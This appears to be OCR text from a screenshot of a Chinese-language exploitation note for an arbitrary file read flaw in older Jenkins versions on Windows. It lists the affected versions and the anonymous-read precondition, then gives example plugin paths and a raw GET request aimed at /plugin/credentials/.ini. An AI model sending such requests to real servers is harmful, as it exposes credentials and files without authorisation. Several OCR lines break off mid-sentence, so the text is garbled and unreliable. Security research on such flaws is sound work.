
==影响版本==
Jenkins weekly 2.132以及更早的版本
Jenkins LTS 2.121.1以及更早的版本
可以讀取Windows系統服務器中的任意文件，
==漏洞利用==
需要已經開啟了匿名用戶讀取權限，在請求頭
處理請求中的包含路徑，比如/plugin/xxxx，可
/plugin/jquery-detached/.xml

/plugin/jquery-detached/.key

Windows:
GET /plugin/credentials/.ini HTTP/1.1

Host: x.x.x.x:8080

Accept: text/javascript, text/html, applic